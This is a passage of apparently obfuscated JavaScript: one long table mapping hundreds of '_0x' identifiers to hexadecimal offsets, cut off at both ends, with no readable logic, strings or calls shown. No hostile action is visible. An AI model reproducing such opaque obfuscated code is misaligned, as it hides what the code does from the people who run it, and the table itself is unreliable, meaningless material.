8d:0x563,_0x5c4952:0xa87,_0x1bff0f:0x398,_0x411a17:0x8ff,_0x13491f:0x3c4,_0xfb2c33:0x827,_0x4c1505:0x418,_0x11e263:0x271,_0x11ce04:0x6d2,_0x43bc02:0x473,_0x7b202b:0x6b6,_0x375d55:0x6b4,_0x1defeb:0x631,_0x10652c:0xa07,_0x4e1ca2:0xa2e,_0x1bd31f:0x26c,_0x3c4218:0xc85,_0x38be5d:0x882,_0x116683:0xdd8,_0xa655ec:0x104a,_0x200e0e:0x875,_0x12f92b:0x23e,_0x20e1be:0xcdd,_0xe5f70:0x6d0,_0x1d2278:0x32f,_0x2db0a1:0x307,_0x4a20de:0x4d0,_0x17e52f:0x8d4,_0x571aee:0x74c,_0x45c0f4:0x37a,_0x1c13de:0x12f0,_0x26c75d:0x894,_0x28efaa:0x54a,_0x1dad2f:0x2ea,_0x2dc191:0xf1e,_0x43fd38:0x7d3,_0x36aebf:0x449,_0x317ad:0x1335,_0x40bbf6:0xd77,_0x4e548a:0x1b3,_0x33da0d:0x107,_0x2ea175:0x3c9,_0x12de77:0x9f3,_0x22c775:0x722,_0x12ed49:0x178,_0x2b927e:0x99e,_0x5ddfe2:0x936,_0x1aa1e4:0x883,_0x58c9ee:0x2a9,_0x3e350b:0x1ad,_0x3481d7:0x34b,_0x15aa0f:0x8f,_0x5539f3:0x8e,_0x375b80:0xb83,_0x37625f:0xc0e,_0x423b2a:0x53f,_0x3d2a5c:0x8b9,_0x249fdb:0x3e7,_0x3d1569:0x362,_0x21de9c:0x839,_0x42af1d:0xb81,_0xa62f7d:0x584,_0x512584:0x422,_0x5a4948:0xe1,_0x1802de:0x2f1,_0x4de7ec:0x838,_0x517bae:0x8bb,_0x2686de:0x968,_0x1cea13:0xf2c,_0x3df60d:0x364,_0x47a154:0x1037,_0x3911c9:0x562,_0x29fe4f:0xda,_0x1ae08b:0x699,_0x1ea294:0xf1,_0x36ab46:0x351,_0x416703:0x639,_0x3c67e3:0xa23,_0xfe86e0:0xcdc,_0x1240a7:0x4,_0x277415:0x3fe,_0x54bd45:0x971,_0x1355e3:0xbf9,_0x1c3593:0x704,_0x7c3466:0x58b,_0x3b80eb:0x224,_0x179602:0x9dc,_0x12a7e4:0xbbb,_0x241412:0x7bf,_0x3a15e8:0xdc7,_0x1db728:0x117b,_0x2783db:0xbfd,_0x38569a:0x955,_0x5f235d:0x8d4,_0x3d5b85:0x2e1,_0x2d183d:0x57,_0x40b50b:0x3a5,_0xef7b5d:0x6bd,_0x256c3a:0x74a,_0x2dde19:0xa7a,_0x1f79e4:0x68f,_0x45b42c:0xad,_0x5995e4:0x4,_0x19555d:0x688,_0x32a499:0x84d,_0x57b7ff:0xbe1,_0x31564b:0x79d,_0x4351f9:0x306,_0x3ad025:0x96c,_0x255176:0xf6f,_0x1f23d3:0x63d,_0xe20ee4:0x518,_0x394142:0x358,_0x17e576:0x1bd,_0x566151:0x385,_0x38a59c:0x5,_0x36f87a:0xe23,_0x1660e2:0xfd5,_0x273ca3:0xbd7,_0x51dc4f:0x2e5,_0x5965a3:0x59d,_0x4c60b1:0x841,_0x245d51:0x520,_0x398068:0x109a,_0x51ed2c:0xc2f,_0x2f05f0:0xdf1,_0x2a449f:0x34a,_0x57e7d3:0x18d,_0xd60142:0x5c4,_0x53f7b7:0x352,_0x4863e6:0x439,_0x197e3d:0x378,_0x3968ec:0x2db,_0x87603b:0xe8,_0x30c7e3:0x109,_0x3bae49:0x111,_0x33ee9a:0x14b,_0x56a581:0xdc,_0x1e4b0e:0x404,_0x26e7eb:0x169,_0x42c5a6:0x388,_0x44622c:0x89d,_0x58b91b:0x553,_0x4d28b7:0xb5,_0x25bb45:0xdc7,_0x3d219b:0x6fd,_0x56acf5:0xc3f,_0x3830e7:0x917,_0x49f82f:0x91e,_0x459dd6:0xcb,_0x4105d4:0x108d,_0xa609db:0x412,_0x4e95fb:0x114f,_0x5b2d8b:0x117a,_0x28e44f:0x48,_0x5b5cfe:0x8b,_0x320743:0x1b7,_0x20703e:0x503,_0x247d84:0xb71,_0x5c3718:0x9aa,_0x3867b7:0xbee,_0x2b7ace:0xa1f,_0x4e27d0:0x667,_0x360db1:0xc56,_0x3337e4:0x7ca,_0x2622a4:0x332,_0x50d146:0x14b,_0xde1491:0x230,_0x4df398:0x119d,_0x33dcec:0x4d3,_0x48f7ac:0x509,_0x2cb262:0x77,_0x5b85d4:0x730,_0x203a3a:0x20f,_0x3c8179:0x799,_0x55a61e:0xfe,_0x447d79:0x941,_0x430b79:0xd6a,_0x2292d0:0x556,_0x2f8372:0xb8a,_0x4449d7:0x6dd,_0x250060:0x10bf,_0x3d9672:0x23e,_0x57e6e9:0xbb4,_0x328626:0xa59,_0x4877f7:0x9fc,_0x4feb4a:0xd12,_0x43ea3c:0x9d6,_0x24799e:0x504,_0x5283df:0x112,_0x5259b4:0x3f7,_0xfd4ae5:0x9ff,_0xe20a6d:0x474,_0x3d27ab:0x110,_0x5d7082:0x3a2,_0x152fbc:0x3bc,_0x37d8a3:0xe41,_0x4d02ba:0x9c5,_0xc3eef7:0x4d1,_0x45b83d:0xa9b,_0x2a60e0:0x69b,_0x442bf7:0x1d0,_0x24b0da:0x545,_0x366777:0x43c,_0x86ad6b:0xe52,_0x5651c7:0x94f,_0x277790:0x7ce,_0xf18e26:0x6e2,_0x4d4259:0x470,_0x5ddccc:0x32b,_0x3e5ed5:0x570,_0x5c9bbf:0x497,_0x597a66:0x9e9,_0x5ce9cb:0x16f,_0x557ab6:0xa11,_0x1de1ee:0x757,_0x5ee016:0xce8,_0x144707:0x238,_0x259b6a:0x1ca,_0x3f5918:0x901,_0x252f2b:0x352,_0x17abc1:0x311,_0x19c1ad:0x2ce,_0x8928df:0x1077,_0x8f3e23:0x1098,_0x1a523d:0xd7,_0x418459:0x5b3,_0xbf4fa9:0x944,_0x241d5f:0xcb3,_0x3692ea:0xd3c,_0x203fcd:0xbe7,_0x54b73a:0xa26,_0x1e0af3:0x4bc,_0x2ba305:0x5e5,_0x48772b:0x40b,_0x37673f:0x6d8,_0x2d3f77:0x34c,_0x4c2b96:0x46f,_0x28a4d9:0x40d,_0x2dd113:0x5ed,_0x4ea147:0x4a4,_0x3adbff:0x24a,_0x110a26:0x85,_0x4232c3:0x4fa,_0x1146b1:0xdef,_0x10dcc2:0x9dd,_0x196eb2:0x8fc,_0x255241:0xba9,_0x58fa82:0x63e,_0x267865:0x653,_0x16106c:0x110a,_0x469724:0xb15,_0x5b0180:0xf9,_0x47d184:0x871,_0x24fd37:0xc58,_0x4f3bbb:0x1e9,_0x199ca9:0x62c,_0x19d042:0x38d,_0x4ebe5c:0xe6,_0x46fdb1:0x946,_0x2c8d36:0x3e3,_0x38593b:0x221,_0x50ad0a:0x409,_0x3efb43:0x82b,_0x284e30:0x382,_0x29ffff:0x223,_0x1b398c:0x221,_0x11db84:0x27c,_0xc99865:0xa48,_0x571bf7:0xadb,_0x4a217d:0x97b,_0x405c85:0x4c1,_0x280766:0x6fa,_0x467b57:0xc0,_0x8e8c18:0x6d0,_0x2f6ffe:0xc05,_0x180449:0x273,_0x1190de:0xe52,_0x15492a:0xb84,_0x2ace5e:0x848,_0x28721d:0xd7,_0x507b69:0x5b7,_0x147319:0x830,_0x4f493b:0x214,_0x1185ec:0x82f,_0x39442f:0x3e2,_0x8139e8:0x711,_0x2838e9:0xcc8,_0x45643a:0xa35,_0x3ea65a:0x8a4,_0x195bcc:0xdd3,_0x4053a1:0x19a,_0x15c7c0:0x3bb,_0x217cc4:0x6ff,_0x3fabe0:0x480,_0x1fc8fb:0x384,_0x43e30a:0x98,_0x1d0b9f:0x66e,_0x47206e:0x68a,_0x9da103:0x1be,_0x54f6ab:0x7dc,_0x22670c:0x7bd,_0x8a7f3f:0x603,_0x1fe6d4:0x17e,_0x1a930e:0x275,_0x272dc8:0x3d7,_0x3de8e2:0x3f4,_0x1ed5bb:0x222,_0x4f643d:0x6a9,_0xf55112:0x6a0,_0x121346:0x3cf,_0x595f20:0xa22,_0x23a87e:0x365,_0x134f3d:0x3d6,_0x1592fa:0x607,_0x19efc8:0x29b,_0x213f77:0x797,_0x4ae167:0x34,_0x1efb94:0x4e,_0xa122d4:0x50,_0x487f2a:0x29c,_0x2c04b9:0xb6e,_0x2bbf56:0xc5e,_0x4151c2:0x5b4,_0x3497ed:0x3d7,_0x4c2672:0x41c,_0x3fda05:0x2ad,_0x373c9b:0x827,_0x5cf6d3:0x3a9,_0x307378:0xc63,_0x261342:0x931,_0x1dc89d:0x85d,_0xb99e90:0x1af,_0x542fb9:0xbeb,_0x2d91c6:0x5f4,_0x3c2ef4:0x481,_0x228c95:0xcb4,_0x14acfc:0x649,_0x249408:0xc3e,_0xf83e4a:0x6f3,_0x1ff1fe:0x9da,_0x45b534:0xba1,_0x14aabd:0xc92,_0x2f1571:0xa3e,_0x3dfc9e:0x36b,_0x6dbfc6:0xcc,_0x57d4c1:0x14c,_0x52f50e:0x8c,_0x8f2243:0x164,_0x292992:0x4d,_0x29ccdd:0x568,_0x46e812:0x2a2,_0x35a4e2:0xdcc,_0x2f8034:0x576,_0x52b4c4:0x9b1,_0x4016e5:0x218,_0x3dfa55:0xae7,_0x2fd4b2:0x769,_0x3098e4:0x834,_0x465c99:0xcb0,_0x47c6b6:0xebf,_0x319f4b:0xe9f,_0x60a03a:0x204,_0x117745:0x731,_0x24f5dc:0x222,_0x25b473:0x423,_0x203de3:0x6a5,_0x15979c:0x633,_0x4f7310:0x26a,_0x36d929:0x158,_0x29c9db:0x443,_0x5c3436:0x718,_0x5486d9:0x602,_0x3f32b1:0x82d,_0x477ebd:0x2ff,_0x3a34e5:0x90a,_0x56b5a0:0x25c,_0x4dedcd:0x7ab,_0x972f83:0x1e3,_0x266219:0xb07,_0x5cf156:0x616,_0x4dd986:0x26,_0x54fb92:0x728,_0x115555:0x4a0,_0x5e0df5:0x6a8,_0x33d8dd:0x6ed,_0x52f1cb:0xea5,_0x3dae92:0xce7,_0x32ef4b:0xff9,_0x2633bb:0x3a,_0x2f7f8c:0x2a3,_0x4f1f9f:0x674,_0x30f60d:0xd9,_0x35d5fd:0x2bc,_0x543510:0x3f2,_0x44d22c:0xba,_0x25f07c:0x181,_0x12934f:0x2c9,_0xecc5a0:0x3bb,_0x5044e4:0x696,_0x5d5bcd:0x2e5,_0x5e91b1:0x6fc,_0x5c5260:0xac,_0x159050:0x60e,_0x35d57c:0x474,_0x310530:0xcd7,_0x398de1:0x9c6,_0x42a2b0:0xc77,_0x5a9bcb:0x94e,_0x1ef17b:0xac8,_0x5c9e0f:0x194,_0x71e475:0x11f,_0x2d0030:0xf1b,_0x3b49b6:0x91a,_0x432ed9:0xd52,_0x4db8de:0x90c,_0x277cb6:0x1be,_0x2851f6:0x9c0,_0x5555b4:0xa71,_0x11656d:0x418,_0xfcb100:0x4bb,_0xf19f17:0x62f,_0x3654fa:0x166,_0x18dfd5:0x665,_0x42b306:0x558,_0x4617f6:0x25d,_0xd0db46:0x300,_0x262cd0:0x10f8,_0x5232df:0xb85,_0x55edae:0x96,_0x505ab6:0x9b6,_0x53c35c:0x3a6,_0x3ef348:0x442,_0x484fe8:0x845,_0x3cdd38:0xd8,_0x4353b0:0x11c,_0x201b81:0x4c1,_0x34c8a5:0x196,_0x31735f:0x5e3,_0x116e7b:0x35a,_0x214e8c:0x1cb,_0x319e05:0xa92,_0x348382:0x496,_0x4ba43b:0x157,_0xb70e55:0x1,_0x551535:0x527,_0x43dd76:0xb3c,_0x58aa30:0x69e,_0x3085e9:0x24,_0x799daa:0x29e,_0x557b5d:0xf9,_0x5a3759:0x395,_0x4df651:0x4b4,_0x5cbf99:0x7e7,_0xc1d594:0x644,_0x3af1df:0x5dc,_0x1530ce:0x5a2,_0x334be7:0x24b,_0x241d55:0x7dd,_0x2c5bcb:0x983,_0x3a0db7:0x1e6,_0x47f4a9:0x3c2,_0x551fa2:0x10b7,_0x1a0694:0xa43,_0x147f1b:0x80,_0x341487:0x5d3,_0x3dbeda:0x122,_0x1f3561:0x58b,_0x53d1cc:0x242,_0x34d1ad:0x87a,_0x1cec72:0x9b2,_0x1ad4e3:0x993,_0x8181dc:0x45d,_0x42ddbd:0x87f,_0x3c528a:0xedf,_0x2c3948:0x9d2,_0x2013d1:0x756,_0x65295f:0x51c,_0x528a58:0xc6c,_0x3cc644:0x9a8,_0x25332e:0xbbe,_0x40eea0:0xea1,_0x191626:0xfe9,_0x97efbc:0x294,_0x4d7138:0xa6c,_0x2e0d0c:0x461,_0xad770e:0x3a3,_0x174420:0x2ee,_0x309e2a:0xa86,_0x48e7b0:0x9c1,_0x4c70df:0x853,_0xba5153:0xa1d,_0x476b52:0x4db,_0x306691:0x1a0,_0x2baa96:0x12a,_0x54496b:0x295,_0x3d25bf:0x76f,_0x107685:0x227,_0x2ecb8d:0x979,_0x286f9d:0x40a,_0x459086:0x3eb,_0x2fcb6c:0x511,_0x557d93:0x805,_0x20e5dd:0x80e,_0x25af5d:0xc1e,_0x516386:0x184,_0x30d69d:0x688,_0x282c28:0xaae,_0x3aad8d:0x144,_0x329ef7:0x66c,_0x4ac07e:0xe9b,_0x3c81ee:0x320,_0x498a6b:0x3ca,_0x4e8268:0x123,_0x34ccf8:0x4aa,_0x29e0dd:0x379,_0x546469:0x3e1,_0x5b4369:0x330,_0x2e0ae7:0xac9,_0x207365:0x10b6,_0x101805:0x43,_0x40dc76:0x468,_0x100801:0x374,_0x2c0401:0xec8,_0x28f97a:0x103d,_0xa168a:0x947,_0x4d85cc:0x71c,_0x5b1821:0x3c8,_0x3b8a0e:0x557,_0x17428e:0x2d2,_0x294ea3:0x93f,_0x2bdd25:0x8e8,_0x46ce59:0xc90,_0x509146:0xa3c,_0x2bed7e:0x2a,_0x2324de:0xa39,_0x4e5a23:0xe32,_0x32dcb6:0xbd,_0x30b523:0x837,_0x264b46:0x2e3,_0x2a88e0:0x5cd,_0x45bdba:0x18c,_0xf434cc:0xbd6,_0x9e192d:0xa30,_0x5903b9:0x147,_0x3a7846:0x313,_0x262eae:0x379,_0x41444c:0x284,_0x2c1606:0x7bd,_0x168c57:0x953,_0x119c7d:0xaea,_0x207ee6:0x8a2,_0x1461bf:0xc51,_0x4df6ee:0x11e7,_0x3025ac:0x400,_0x499665:0x192,_0x42ecf3:0x6ae,_0x1e66a2:0x950,_0x5983d7:0x4a1,_0xae3197:0x17a,_0x523c50:0x244,_0x3f0357:0x5bb,_0x2ffa5a:0x26a,_0x3aa97c:0xa7b,_0x1c4c6c:0xa99,_0x5476b7:0x67f,_0x2e24c3:0x127e,_0x34f979:0xb76,_0x24b7f2:0x2a0,_0x5c793c:0x270,_0x1b78fe:0xa2e,_0x4f0966:0xe34,_0x280ef3:0x87f,_0x3e1ada:0xe4a,_0x7bc41f:0x8d7,_0x173abc:0x4b7,_0xb60707:0x964,_0x321376:0x7ba,_0x167ca7:0x57d,_0x3501c3:0x5a6,_0x2df883:0x66e,_0x364fd6:0x3f1,_0xdca648:0x633,_0x48e7e1:0x3c,_0x334e2d:0x57b,_0x30ac49:0x3d,_0x20c427:0x58a,_0x5585f5:0x28,_0x4bed40:0x3c3,_0x41efe4:0x572,_0x4246a3:0x4cf,_0x2075ad:0x108e,_0x182ab5:0xb36,_0x12f254:0xca9,_0x1d4dbc:0x667,_0x16d45e:0x753,_0x133248:0xc18,_0x319465:0x8ec,_0x5e358a:0x922,_0x4c0dbf:0x98e,_0x3921d3:0x3d2,_0x25755a:0x842,_0x4d11e0:0x24c,_0x52eeb9:0x5db,_0x41c019:0x836,_0x1e2b73:0x80b,_0x30da22:0x638,_0x344c61:0x6ce,_0x2600b8:0x369,_0x188162:0x1e4,_0x23376c:0x736,_0x528618:0x4fb,_0x1e0eae:0xd15,_0x4f0470:0x6ba,_0x3a2b50:0xb1a,_0x1baa9d:0x198,_0x5a3a31:0x5f9,_0x2a4374:0xa8a,_0x4f183d:0x1da,_0x12f8fe:0xc35,_0x584c8a:0xae5,_0x30e2a9:0xb5c,_0x1cacc4:0x79a,_0x26f280:0x52b,_0x3029c1:0xac4,_0x305899:0x887,_0x48c608:0x3ea,_0xec430d:0xedb,_0x2d0af1:0x841,_0xeacd47:0x208,_0x1b9bfc:0xac6,_0x33f803:0x83d,_0x31c85c:0xac8,_0x169eaa:0x8e2,_0x56bc3a:0xdf6,_0x3d3b65:0x3f0,_0x29a8c1:0x3e2,_0x123957:0xa1e,_0x4be0f4:0x25a,_0x8779eb:0x314,_0x2191b6:0xd50,_0x283341:0x58e,_0x2cceb2:0x21e,_0x11c1a0:0x520,_0x3689be:0x2fe,_0x57793c:0x5fb,_0x5ad6fd:0x283,_0x5cebf1:0x423,_0x154ce2:0x752,_0x348f4d:0x425,_0x1b3f90:0x132f,_0x55c896:0x170,_0x360971:0x20,_0x121f4c:0x354,_0x14a07e:0x374,_0x4407d9:0x7a0,_0x32b31c:0x23c,_0x3e6d24:0x15b,_0x3c0f07:0x6a1,_0x296929:0xac,_0x507027:0x3e6,_0x1e23fe:0x94a,_0x3f98fb:0x628,_0x1ed592:0x78d,_0x1926a5:0x263,_0x3271c8:0x593,_0x2e4bbb:0xbe,_0x5e7462:0x4b8,_0x31d04c:0x355,_0x411d33:0x51f,_0x3ec2af:0x83c,_0x1130c7:0x380,_0x57ae3c:0x2da,_0x30115a:0x959,_0x5457c2:0x78d,_0x354e34:0xb4e,_0x15dae2:0x44d,_0x4e080a:0xd41,_0x170644:0xff5,_0xc6b1d3:0x277,_0x3bf0ce:0x65b,_0x3147b7:0x18e,_0x540a28:0xaf,_0x4239d5:0x7f,_0x36d16a:0x27e,_0x4f43f8:0xe3,_0x359c74:0x498,_0x2480c8:0x4c6,_0x3ccc6d:0x8b,_0x44c3ed:0x5b1,_0x46aa5b:0x4ea,_0x26d249:0xbfe,_0x438dbe:0x5a,_0x45119e:0x219,_0x3ecd3a:0x372,_0xd45802:0x1b6,_0x421e23:0xf22,_0x33965c:0x549,_0x30e170:0x44e,_0x5ae2c4:0x36c,_0x3199a0:0x35,_0x3012b8:0x1ba,_0x597e99:0x380,_0x55e830:0x17c,_0x87ecaa:0x37,_0x1da203:0x782,_0x155091:0xba7,_0x13856:0xaa2,_0x4924b4:0x615,_0x27e269:0xce,_0x39b378:0x97a,_0x3ab7d6:0xad9,_0x52fc9f:0xafd,_0x23f523:0x938,_0x10d98d:0x75c,_0x44456c:0x85b,_0x141d5c:0xa44,_0x59e98f:0x5db,_0x5f220e:0xd73,_0x44ec62:0x77c,_0x2122bd:0x92c,_0x2b6ffb:0x5f,_0x4680e0:0x9ea,_0x20a898:0xa1c,_0xfefbac:0x65e,_0x520f59:0x65c,_0x42f66:0x2e5,_0x5e24d9:0x9ca,_0x410801:0x8b7,_0x28cdc2:0x11dc,_0x443426:0x10fb,_0x30375b:0x4e5,_0x417b1f:0x13d,_0x3c8877:0x21c,_0x39be28:0x2d1,_0x544a8f:0x8b7,_0x4e661d:0x9fa,_0x4475d2:0xfbd,_0x2f4820:0x52,_0x1f35c9:0xee3,_0x54a4ab:0xf23,_0x3744d1:0x760,_0x4add6c:0xd55,_0x58e23e:0x48a,_0x4d41a5:0x9bb,_0x33b031:0x879,_0x14f76d:0xb9,_0x13fcc4:0x112,_0x3dc34d:0xc2b,_0x165b16:0x84d,_0x221e09:0x13e,_0x3df3f7:0x7e8,_0xe3622a:0x108,_0x45bcf4:0x26a,_0x24049b:0x693,_0x4cf457:0xe4a,_0x50072d:0x1090,_0x20fa5f:0xb5f,_0x506c87:0x7a9,_0x17a21a:0x36,_0x3d366a:0x4b0,_0x2fabed:0x5ed,_0x4ec9ce:0x9d3,_0x5cb718:0x428,_0x1a7a6f:0x11e,_0x4f69b7:0x458,_0x20e26f:0x76d,_0x426bf8:0xb6,_0x556bc9:0xb27,_0x147d74:0xcb6,_0x2f9fb9:0x6e5,_0x9d8f53:0x6c,_0x1b0174:0x801,_0x3781e2:0x935,_0x273413:0x3c5,_0x99ca24:0x4b6,_0xdd1509:0x797,_0x504842:0xd82,_0xd92f1d:0x52d,_0x4f5b06:0x9fa,_0x88754e:0xed3,_0x79ea41:0xc9a,_0x19dd81:0x116,_0x1654c4:0x822,_0x3a8a47:0xa0e,_0x5e8e09:0x6b0,_0x1e8602:0xbc2,_0x174566:0xf5,_0x4cd0ab:0x79c,_0x177315:0xdd2,_0x4ab44f:0x464,_0x296698:0x47d,_0x96bbab:0x8d6,_0x3ef4ca:0x197,_0x33d6ae:0x260,_0x2f906e:0x471,_0x2535c0:0x2a6,_0x4edc17:0x8f8,_0x27d4b7:0x58a,_0x3cc682:0x15d,_0x833e68:0x385,_0x282137:0x822,_0x205682:0x1168,_0xbf90ce:0x10d,_0x34807b:0x488,_0x13c1db:0x54b,_0x1a0491:0x3f0,_0x23c789:0x167,_0x3d8ac4:0x838,_0x296bb5:0xadb,_0x55e4a3:0xad4,_0x17f951:0x762,_0x43787b:0x311,_0x3ba1c2:0x2fb,_0x5a15aa:0x544,_0x5c428f:0x47d,_0x50bae0:0x143,_0x5bf208:0x793,_0x52ddbe:0x333,_0x16d528:0x1b3,_0x459ccd:0xcd8,_0x28f17b:0x783,_0xc81d09:0x43f,_0x34068a:0x531,_0x53a1f1:0x111,_0x390b65:0x1d3,_0x371c3f:0xb59,_0x5e4135:0xa6f,_0x1f5d1e:0x433,_0x21c2f6:0x644,_0xd358bb:0x78c,_0x5956c0:0xe9e,_0x59310c:0x93e,_0x355542:0x30e,_0x5037e2:0x321,_0x4fd977:0x8ed,_0x1af46f:0x7a5,_0x36a13b:0x99,_0x4704a2:0xf6,_0x3eec8d:0xb23,_0x2d4509:0xb6b,_0x8c9348:0x9a3,_0x515ec3:0x234,_0x36e337:0x237,_0x55ccda:0x322,_0x5372f7:0x722,_0x297c3b:0x88a,_0x57ffbf:0x4df,_0xdffb70:0x54f,_0xacad33:0x7cc,_0x1ea2d2:0x3d3,_0x1598dc:0xa8,_0x1bbaed:0x1e6,_0x2d7182:0x991,_0x14a8a2:0x3a1,_0xc6569d:0x3aa,_0xea2e8f:0xc9,_0xade6c4:0xaa3,_0x1ec065:0xafe,_0x3a58da:0x859,_0x17e9ac:0xbcc,_0x586ec1:0x335,_0x3523d2:0x148,_0x3e25f7:0x34d,_0x1d34a7:0x46e,_0x504394:0x133,_0x55abe4:0x36,_0x1d1dbc:0x1ea,_0x4203e9:0x497,_0x4767a2:0xadf,_0x40e9c9:0x525,_0x300517:0x413,_0x21cc8d:0x402,_0x1e688f:0x53b,_0x201355:0x754,_0x4d37e1:0x683,_0x31e2c2:0x838,_0x41a047:0x865,_0x4cd13c:0xab3,_0x39e339:0x304,_0x8bdbe0:0x49b,_0x404772:0x613,_0x2da5d4:0x1fc,_0xf7eea2:0x2c8,_0x9a5085:0xc9a,_0x3622fc:0xc6f,_0x1168e2:0x9a6,_0x2103a4:0x380,_0x1a032d:0x742,_0x2f4993:0x587,_0x6dd1ff:0x14c,_0x35a963:0x3d,_0xabdb98:0x587,_0x60150f:0x2fb,_0x2eb6df:0x2b9,_0x4b8fef:0x405,_0x860b0d:0x725,_0x24be2a:0xc84,_0x47522b:0x24c,_0x2ba050:0x797,_0x5c4e7e:0x5f8,_0x19b13d:0x245,_0x187962:0x932,_0x3acb19:0x47,_0x1de39a:0x4e7,_0x57601a:0xd26,_0x156144:0xa5,_0x2b1b4b:0xa9,_0x4193b1:0x751,_0x2a2322:0x4e7,_0x4f6a4d:0x53c,_0x12b2fb:0x24d,_0x454f53:0x9fe,_0x24383c:0xb89,_0x56c520:0xb34,_0x20a984:0x27c,_0x54b678:0x85f,_0x40b4ae:0xbb1,_0x504c7e:0x121,_0x4531a4:0xbb2,_0x8a62d4:0x5e1,_0x5b5842:0x561,_0x158c46:0x280,_0x5717a6:0x2d6,_0x5e47b8:0x5b6,_0x25bc28:0xa51,_0x1bd108:0x467,_0x22e38e:0x737,_0xc58932:0x111,_0x56929d:0x52e,_0x48f4dd:0x26b,_0x5eb8d2:0x1c8,_0x1653c0:0x766,_0x2147f4:0x3ab,_0x154b7d:0x205,_0x27d418:0x31f,_0x421fdd:0x37d,_0x2ff1c2:0x6e4,_0x409b61:0x12e,_0x25f7c3:0x345,_0x501406:0x869,_0x37ea68:0x3b2,_0x43dba5:0x6e7,_0x217ae4:0x2eb,_0x57aa30:0x25c,_0x5a81d0:0x52e,_0x346fd2:0x4f6,_0x47edf6:0x431,_0x1fe073:0xa,_0x5ecc14:0x36a,_0x3a3039:0x657,_0x3b27af:0x7fd,_0x579c4c:0x11c,_0x4380f2:0x32d,_0x546b8c:0x6e9,_0xd606f9:0xa39,_0x242867:0x337,_0x5124ff:0x34a,_0x285999:0xabf,_0x31281c:0x8de,_0x1b31d0:0x4e6,_0x3d3319:0xba4,_0x5784bb:0x590,_0x4d5d07:0x9df,_0x18c77b:0x404,_0x49a14a:0x9b3,_0x5c6825:0xd0f,_0x27b06c:0x46,_0x1a4436:0xc07,_0x24897d:0x913,_0x5d2222:0xc78,_0x10ef2c:0x838,_0x40fc1e:0x996,_0x15c226:0xd6d,_0x386082:0xa13,_0x3d5c00:0x585,_0x16af77:0x51b,_0x26810f:0x4ca,_0x445bce:0xb,_0xea0f7f:0x619,_0x34ec27:0x441,_0x2bc197:0x1ce,_0x512dff:0x58,_0xb7158:0x6e,_0x42170f:0xf4,_0xa7a873:0x4cc,_0x328515:0x25a,_0x17ec8e:0x508,_0x141128:0x58a,_0x2b6a74:0xc5,_0x4b78e7:0x367,_0x16f4c4:0xfa,_0xd6e4a8:0xa0f,_0x1f727c:0xb83,_0x1caca3:0x936,_0x34cee3:0x1c2,_0x2439bb:0x121,_0x2e8a62:0x343,_0x1079a8:0x659,_0xdcc572:0xbfd,_0x598929:0xa4,_0x3b04dc:0x190,_0x294f6b:0x774,_0x33b509:0x5fb,_0x985a4a:0x807,_0x7d3ee7:0x4e0,_0xf5bda3:0x424,_0x40e099:0x989,_0x4ac41d:0x661,_0x114be8:0xb87,_0x1d7270:0x520,_0x165bc2:0x48f,_0x4534f6:0x1b4,_0x18a238:0x5fb,_0x532908:0x7c7,_0x9d3ba9:0x7ae,_0x56e4d3:0x824,_0x59e38d:0x240,_0x4eb6f0:0x19b,_0x59ea49:0x210,_0x11dbf7:0xbe0,_0x25efda:0x87b,_0x13eb8f:0x75e,_0x2b7ce6:0x2f3,_0xeebb2e:0xc27,_0x38f0a6:0x836,_0xcedde8:0x6c8,_0x5d8654:0x856,_0x4dffa5:0x174,_0x440700:0x224,_0x1ce1b2:0xa7f,_0x47a29a:0x587,_0x3c7b67:0xe39,_0x3ba6ab:0xcc5,_0x48d3b5:0xc35,_0x4e2f8e:0xac5,_0x40067b:0x7b,_0x4c9e06:0x538,_0x3c73c3:0x255,_0x21420c:0x5d7,_0x38d2a3:0x431,_0x234849:0xa90,_0x1c3f52:0x51a,_0xbb0872:0x2b7,_0x3e1838:0x274,_0x2b0c49:0x166,_0x272d82:0x3bc,_0xd7d36b:0x142,_0x6a42fe:0x102,_0xdfde83:0x93f,_0x26ddb5:0x29d,_0x5b1453:0x1cd,_0x3c8e3b:0x6ad,_0x52322c:0x8f1,_0x3421c3:0x381,_0xe3dd7d:0xada,_0x1ad2f6:0x217,_0x574698:0x45,_0x3caebd:0x86e,_0x3e0570:0x334,_0x1f96c0:0x2a7,_0x5f235b:0x7cc,_0x1973ad:0x850,_0x3df511:0x122a,_0x20c1f9:0xc13,_0x3cda16:0x6,_0x10bcbb:0xb20,_0x2bdae6:0x9d4,_0x429f63:0x13c,_0xcf8c6f:0x1b0,_0x18b6ed:0x217,_0x5b4a19:0xa7,_0x1ba166:0x6e1,_0x20b1e9:0x9a6,_0x342f44:0xadd,_0x21086b:0x896,_0x1e61b4:0xb97,_0x5432f1:0x4da,_0x58b593:0xab2,_0x5cd46a:0x5fd,_0x47544d:0x380,_0x5b7fee:0x3e,_0x488e37:0xe6c,_0x2bfe9e:0xc62,_0x17bb26:0xd41,_0x3e8eda:0x23a,_0x42fd9c:0x3cd,_0x567501:0x59e,_0x508afa:0x1d9,_0x3bf4c8:0xbf5,_0x206778:0x70a,_0xf07f0d:0x33f,_0x3dc994:0x962,_0x29ded4:0x880,_0xffbba2:0x691,_0x3114d2:0x30e,_0x38023b:0x45d,_0x4a03d3:0x10a,_0x2aab7c:0x27e,_0x3ef575:0x151,_0x4b1f1e:0x282,_0x39f1b4:0x129,_0x272c24:0x605,_0x4f842e:0x3fd,_0x2e5066:0xa06,_0x41abba:0x17b,_0x394be0:0x30f,_0x3b57e8:0x804,_0x41345a:0x68b,_0xef42d6:0x2af,_0x1cf0c3:0xa80,_0x42a79d:0x871,_0x5187f9:0x88e,_0x33ccaa:0x817,_0x3f5c13:0x2c6,_0x585ad5:0x685,_0x4f165:0x5c0,_0x11358c:0xdbf,_0x46cddb:0x320,_0x319a43:0x22f,_0x3cae7a:0x195,_0x59fb00:0x725,_0xa4592f:0x45a,_0x55a15e:0xeb,_0x1fcc2e:0x167,_0x595164:0x211,_0x33ba8c:0x288,_0x531028:0x8fd,_0x179324:0xe9f,_0x2cb9ea:0xd8d,_0x176fd0:0x2e8,_0x1b6938:0x35f,_0x3a46c3:0x31f,_0x41b445:0x2c,_0x1c6995:0x154,_0x294737:0x11d,_0x430be6:0x4d5,_0x4eee66:0x2bb,_0x18fb73:0x1a7,_0x36423f:0x1fc,_0x5cbae9:0x188,_0x194891:0x1ff,_0x55b377:0x81d,_0x3072f0:0xaa4,_0x5c2183:0x2e4,_0x41a886:0x96c,_0x5a2b56:0x620,_0x3bebd7:0x2d7,_0x3467ad:0x9ba,_0xf2f154:0x4a3,_0x38a0df:0x670,_0x3c2f34:0x700,_0x46d374:0x16a,_0x11c292:0x6c